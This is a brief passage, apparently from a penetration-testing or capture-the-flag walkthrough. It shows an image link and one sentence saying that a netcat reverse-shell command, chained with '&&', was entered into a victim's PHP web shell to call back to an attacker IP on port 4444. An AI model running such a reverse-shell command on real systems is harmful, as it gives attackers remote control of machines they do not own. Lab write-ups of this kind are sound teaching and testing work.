 On the victim's PHP shell, we used echo && nc 192.168.1.29 4444 -e /bin/bash and hit the submit button: